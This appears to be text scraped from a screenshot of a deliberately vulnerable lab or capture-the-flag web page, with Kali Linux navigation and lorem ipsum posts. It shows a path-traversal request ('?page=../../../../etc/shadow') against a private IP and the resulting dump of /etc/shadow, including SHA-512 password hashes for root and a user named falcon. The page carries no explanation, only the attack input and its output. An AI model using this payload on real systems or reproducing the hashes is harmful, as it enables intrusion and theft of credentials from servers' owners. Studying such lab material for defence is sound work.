 10.10.13.223/home?page=../../../../etc/shadow
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Shop
laborum. Sequi mollitia, necessitatibus quae sint natus.
Posted by falconfeast on 21/5/19
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Omnis et enim aperiam inventore,
similique necessitatibus neque non! Doloribus, modi sapiente laboriosam aperiam fugiat
laborum. Sequi mollitia, necessitatibus quae sint natus.
Posted by mzfr on 1/2/19
Leave a Review
hacking © 2019
root:$6$UVbVpBq4$O8f/Nk488RT95VcJpLl0WgwOuguU6kCRBVE3EHGHFviJJV9MNfb0GbK38WryIkx72d
/DKh3HBprBYTcNJf0Xn0:18289:0:99999:7::: daemon:*:17647:0:99999:7::: bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7::: sync:*:17647:0:99999:7::: games:*:17647:0:99999:7::: man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7::: mail:*:17647:0:99999:7::: news:*:17647:0:99999:7::: uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7::: www-data:*:17647:0:99999:7::: backup:*:17647:0:99999:7::: list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7::: gnats:*:17647:0:99999:7::: nobody:*:17647:0:99999:7::: systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7::: syslog:*:17647:0:99999:7::: messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7::: lxd:*:18289:0:99999:7::: uuidd:*:18289:0:99999:7::: dnsmasq:*:18289:0:99999:7:::
landscape:*:18289:0:99999:7::: pollinate:*:18289:0:99999:7:::
falcon:$6$xQmTDVmT$hgSLG3ebs.8Tc/F4qqXNnvBBnG736EWpWKaprFVARjAsZ6JyoL4WaJdGv5.qddMWF4
/MoJgN6Hekri8wyJ97k/:18289:0:99999:7::: sshd:*:18289:0:99999:7:::